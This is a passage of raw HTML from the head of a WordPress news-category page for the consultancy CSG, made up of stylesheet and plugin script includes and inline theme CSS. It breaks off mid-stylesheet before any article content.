

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.csg-worldwide.com/category/consultancy-news/
body_size: 21940
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js ie lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js ie lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js ie lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-ie" lang="en-US"> <![endif]-->

<head>

    
    <meta charset="utf-8">

    
    <link rel="icon" type="image/png" href="https://www.csg-worldwide.com/wp-content/uploads/2017/05/favicon.gif">


    <!--[if lte IE 9]>
        <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Consultancy News | CSG</title>

<!-- All in One SEO Pack 2.3.16 by Michael Torbert of Semper Fi Web Design[817,852] -->
<meta name="robots" content="noindex,follow" />

<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.csg-worldwide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wpvr/src/view.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/form-maker/css/jquery-ui-1.10.3.custom.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/form-maker/css/jquery-ui-spinner.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/form-maker/css/calendar-jos.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/form-maker/css/form_maker_frontend.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-includes/css/dashicons.min.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.3.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=2.2.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=2.2.5">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=1.0.0">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/lib/pannellum/src/css/pannellum.css?ver=1">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/lib/pannellum/src/css/video-js.css?ver=1">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/css/owl.carousel.css?ver=1.0.0">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/css/wpvr-public.css?ver=1.0.0">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.6.3">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/uploads/secondtouch_fonts/moon/style.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/uploads/secondtouch_fonts/linecon/style.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=4.7.5">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/foundation.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/app.css">
<style id='crum_site_style-inline-css' type='text/css'>
#change_wrap_div{ background-repeat: repeat !important} #footer, #footer .contacts-widget p, #sub-footer{ color: #ffffff} #footer, #sub-footer{ background-color: #1c471b} .page-title-inner .page-title {color: #000000}.page-title-inner .subtitle {color: #000000}.tabs dd a, .tabs li a {
		border-right: 1px solid #ffffff;
		}

		article.post h3.entry-title a:hover,
		.share-icons a:hover,
		#comments h3 span,
		.pages-nav a,
		.entry-thumb a.link:before,
		.tabs.horisontal.no-styling dd.active a,
		.pricing-table .title .icon,
		.post-carousel-item .icon-format,
		.featured-news h3.entry-title a:hover,
		article.mini-news .box-name a:hover,
		.skills_widget .start-label, .skills_widget .finish-label,
		.folio-item .box-name:first-letter,
		.folio-item .box-name a:first-letter,
		.folio-item .box-name a .animated,
		.testimonials_item .box-name:first-letter,
		.instagram-autor .box-name:first-letter,
		.recent-posts-list .entry-title:first-letter,
		.recent-posts-list .entry-title .animated,
		.tags-widget a:hover,
		ul.products li.product .amount,
		.widget_shopping_cart .amount,
		.woocommerce p.stars a:hover:before, .woocommerce-page p.stars a:hover:before, .woocommerce p.stars a:focus:before, .woocommerce-page p.stars a:focus:before,
		.woocommerce p.stars a.active:before, .woocommerce-page p.stars a.active:before,
		a:hover, a:focus,
		.crumina-slider-wrap .item-content .icon-format,
		.crumina-slider-wrap .entry-title a:hover,
		.news-row .entry-thumb .mini-comm-count:before,
		.hover-box .more-link:before,
		.hover-box .zoom-link:before,
		.hover-box .like:before, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before{ color: #62b4ea }
		#top-panel .login-header .avatar,
		article .entry-thumb .comments-link:hover,
		article.post .link-read-more,
		.light,
		.lang-sel ul > li:hover a,
		.breadcrumbs,
		.back-to-top,
		.filter li a:after,
		#wp-submit.button-primary, #commentform #submit,
		.pricetable-featured .pricing-table .title,
		.folio-dopinfo i,
		.team_member_box .text:before,
		article.mini-news .mini-comm-count,
		.feature-box .back,
		.recent-block .tabs.horisontal dd a:after,
		.timelime .timeline-item .timeline-title:after,
		div.progress .meter,
		.highlight,
		.quantity .plus, #content .quantity .plus,
		.quantity .minus, #content .quantity .minus:hover,
		.pricing-table .cta-button .button.red,
		.crumina-slider-wrap .active .click-section,
		.tabs.vertical dd.active a,
		.tabs.vertical dd a .icon,
		.tabs.vertical dd.active .icon,
		.top-menu-button.active, article .entry-thumb .comments-link:hover .comments-link:hover:before{ background-color: #62b4ea}article .entry-thumb .comments-link:hover:before {
		border-color: #62b4ea transparent transparent transparent;
		background-color: #62b4ea transparent transparent transparent;
		}article .entry-thumb .comments-link
		{
		background: #62b4ea;
		background: rgba(98,180,234, 0.7);
		}.crumina-slider-wrap .cat-name
		{
		background: #62b4ea;
		background: rgba(98,180,234, 0.6);
		}

		.crumina-slider-wrap .cat-name:hover {
		background: #62b4ea;
		background: rgba(98,180,234, 1);
		}

		article .entry-thumb .comments-link:before {
		border-color: #62b4ea transparent transparent transparent;
		border-color: rgba(98,180,234, 0.7) transparent transparent transparent;
		}

		article .entry-thumb .comments-link:hover:before {
		border-color: #62b4ea transparent transparent transparent;
		border-color: rgba(98,180,234, 0.7) transparent transparent transparent;
		}

		#crum-slider .item .item-content-metro {
		background: #62b4ea;
		background: rgba(98,180,234, 0.87);
		}

		.author-photo img {
		border-bottom: 3px solid #62b4ea; }

		#footer .soc-icons a:hover,
		.charts-box .percent
		{
		border-bottom: 2px solid #62b4ea; }

		#wp-submit.button-primary, #commentform #submit {box-shadow:none !important;}

		.feature-block-image .picture:before {
		border-color: transparent transparent transparent #62b4ea;
		}

		div.bbp-template-notice
		{border-left: 3px solid #62b4ea !important;}

		.woocommerce-info {
		border-top: 3px solid #62b4ea
		}

		.pricing-table .cta-button .button.red {box-shadow:none !important;}
		.twitter-row .icon,
		.page-numbers li:hover a,
		.page-numbers li a:focus,
		.page-numbers li.current a,
		.page-numbers li.current a:hover, .page-numbers li.current a:focus,
		.page-numbers li span:hover a,
		.page-numbers li span a:focus,
		.page-numbers li span.current,
		.tabs.horisontal dd a,
		.tabs.horisontal li a,
		.tabs.vertical dd a,
		.tabs.vertical li a,
		.button, #wp-submit, #commentform #submit,
		.map-holder .box-text,
		.accodion_module .title,
		.contacts-widget,
		.tweet-list,
		.twitter-row .icon,
		.products  .product .button:before,
		ul.products li.product del .amount,
		.quantity .plus, #content .quantity .plus:hover,
		.quantity .minus, #content .quantity .minus


		{background-color:#1e73be;}


		.bbp-topic-meta a,
		td.product-remove a:hover,
		.product-ordering a:hover,
		.summary .price,
		a
		{color:#1e73be;}

		.pricing-table:hover
		{border: 2px solid #1e73be }

		.pricing-table:hover::before {border-color: transparent #1e73be transparent transparent;}

		#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-replies {
		border-top: 3px solid #1e73be;
		}
		div.bbp-template-notice.info

		{border-left: 3px solid #1e73be !important;}


		#crum-slider .item.even .item-content-metro {
		background: #1e73be;
		background: rgba(30,115,190 , 0.87);

		}

		.button, #wp-submit, #commentform #submit, .pricing-table .cta-button .button.red {box-shadow:none !important;}
		article.post h3.entry-title,
		.author-description > h4 span,
		.comment-author .dop-link a,
		.tabs dd.active a,
		.tabs li.active a,
		.pricing-table .title,
		.pricing-table .bullet-item,
		.folio-dopinfo,
		.to-action-block .description,
		.news-row .box-name,
		.featured-news h3.entry-title,
		.skills_widget .skill-item .item-title .title,
		.list-box .feature-box.al-left li,
		.recent-block .tabs.horisontal dd a:hover,
		.recent-block .tabs.horisontal dd.active a,
		body,
		h1, h2, h3, h4, h5, h6,
		.block-title,
		.box-name,
		.dopinfo, .dopinfo a,
		.dopinfo a:hover, .entry-meta .author a,
		code, pre,
		table thead tr th, table tfoot tr td,
		table tbody tr td,
		abbr, acronym,
		ul.products li.product h3,
		ul.products li.product .prod-cat,
		ul.products li.product .prod-details,
		ul.products li.product .prod-details i,
		ul.products li.product .button,
		.woocommerce-message, .woocommerce-error, .woocommerce-info,
		.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before,
		ul.cart_list li a, ul.product_list_widget li a
		{color:#000000}
</style>
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/animate-custom.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/visual-composer.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/bbpress.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/jquery.isotope.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/flexslider.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/responsive.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/css/prettyPhoto.css">
<link rel="stylesheet" href="https://www.csg-worldwide.com/wp-content/themes/secondtouch/css/options.css?1496224163">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.7.5">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.3.5">
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/form-maker/js/if_gmap_front_end.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/form-maker/js/jelly.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/form-maker/js/file-upload.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/form-maker/js/calendar/calendar.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/form-maker/js/calendar/calendar_function.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https:\/\/www.csg-worldwide.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.csg-worldwide.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/lib/pannellum/src/js/pannellum.js?ver=1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/lib/pannellum/src/js/libpannellum.js?ver=1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/js/video.js?ver=1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/lib/pannellum/src/js/videojs-pannellum-plugin.js?ver=1'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/js/owl.carousel.js?ver=4.7.5'></script>
<script type='text/javascript' src='https://www.csg-worldwide.com/wp-content/plugins/wpvr/public/js/wpvr-public.js?ver=1.0.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://www.csg-worldwide.com/wp-json/' />
<style type="text/css"></style><style type="text/css">.wpmm-hide-mobile-menu{display:none}#wp-megamenu-primary_navigation:hover{z-index:10008}#wp-megamenu-primary_navigation{z-index:9999;text-align:left;background-color:#fbfbfb;padding-right:20px;padding-left:20px}#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wpmm_brand_logo_wrap img{margin-top:11px;margin-right:15px}#wp-megamenu-primary_navigation .wpmm-search-form input{color:#000}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li>a,.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link.wpmm-social-link-search a,.wpmm-menu-cart .cart-icon .fa-shopping-cart,.wp-megamenu-wrap .form .submit,.wpmm-menu-cart span.cart-icon i{font-family:'Poppins';color:#000;font-size:14px;font-weight:500;line-height:24px;text-transform:uppercase;letter-spacing:0}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#2964d8;border-top:0 none;border-right:0 none;border-left:0 none;border-bottom:0 none}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.active>a{color:#2964d8}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wp-megamenu-sub-menu li .wp-megamenu-sub-menu{width:220px;background-color:#fff}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{border-radius:0 0 0 0}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu h1,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu h2,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu h3,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu h4,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu h5,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu h6{font-family:'Poppins'!important}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a{color:#282828;font-size:13px;font-weight:300;line-height:24px;text-transform:capitalize;background-color:inherit;padding-top:3px;padding-bottom:3px}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.current-menu-ancestor>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.active>a,.wpmm-woo-product-category ul li.cat-list a:hover,.wpmm-woo-product-category.layout_2 ul li a:hover{color:#2964d8!important;background-color:inherit}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.current-menu-item>a,ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active>a,ul.wp-megamenu li ul.wp-megamenu-sub-menu .wpmm-vertical-tabs-nav ul li.active{color:#2964d8;background-color:inherit}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:last-child:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:last-child>a{border-bottom:none}#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a{border-bottom:none;background:none}#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget>a{font-size:13px;font-weight:600;line-height:25px;text-transform:uppercase;letter-spacing:0;margin-bottom:5px}#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,#wp-megamenu-primary_navigation>.wpmm-nav-wrap .wp-megamenu>li .wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a{color:#2964d8}#wp-megamenu-primary_navigation>.wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>.wpmm-strees-row-container>ul.wp-megamenu-sub-menu,#wp-megamenu-primary_navigation>.wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>.wpmm-strees-row-and-content-container-container>ul.wp-megamenu-sub-menu,#wp-megamenu-primary_navigation>.wpmm-nav-wrap>ul>li.wpmm-strees-row .wpmm-strees-row-container>.wp-megamenu-sub-menu:before,#wp-megamenu-primary_navigation>.wpmm-nav-wrap>ul>li.wpmm-strees-row .wpmm-strees-row-container>.wp-megamenu-sub-menu:after,#wp-megamenu-primary_navigation>.wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_mega_menu>.wpmm-strees-row-and-content-container>ul.wp-megamenu-sub-menu{background:#fff}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{width:calc(100% + 40px);margin-left:-20px;background-color:#fff}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget .wpmm-item-title{color:#000;font-size:13px;font-weight:600;line-height:25px;text-transform:uppercase;letter-spacing:0}#wp-megamenu-primary_navigation>.wpmm-nav-wrap ul.wp-megamenu li.wpmm-type-widget{color:#333}@media (max-width:1199px){.wpmm_mobile_menu_btn{display:block}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{display:none;position:absolute;z-index:9999;background:#FFF;width:100%;left:0;max-height:none}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li{width:100%}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu li button{padding:0;background:none}a.wpmm_mobile_menu_btn{display:inline-block!important}#wp-megamenu-primary_navigation.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{text-align:right;height:100%}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu{text-align:left}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul>li.wpmm-social-link{float:none}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{vertical-align:baseline;display:block;width:100%;text-align:right}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul>li>a{padding:10px 12px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding:10px}.wpmm-mobile-menu ul.wp-megamenu li>a b{float:right;padding:0 5px;line-height:inherit}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap{position:relative}.wpmm-mobile-menu ul.wp-megamenu li>a{display:block}.wpmm-mobile-menu ul.wp-megamenu li{border:none}.admin-bar .wpmm-sticky.wpmm-sticky-wrap.wpmm-mobile-menu{top:auto}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu{box-shadow:none}.wpmm-mobile-menu a.wpmm_mobile_menu_btn{box-shadow:none;border:none;padding:6px 12px;font-weight:400;margin:12px 0;border-radius:3px;transition:400ms;-webkit-transition:400ms}.wpmm-mobile-menu .wpmm_mobile_menu_btn i{vertical-align:baseline}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li .wp-megamenu-sub-menu{position:relative;opacity:1;visibility:visible;padding:0;margin:0}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{position:relative;visibility:visible;opacity:1}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li .wp-megamenu-sub-menu li ul{padding:0;margin:0}.wpmm-mobile-menu .wpmm-social-link{display:inline-block;width:auto!important}#wp-megamenu-primary_navigation.wpmm-mobile-menu 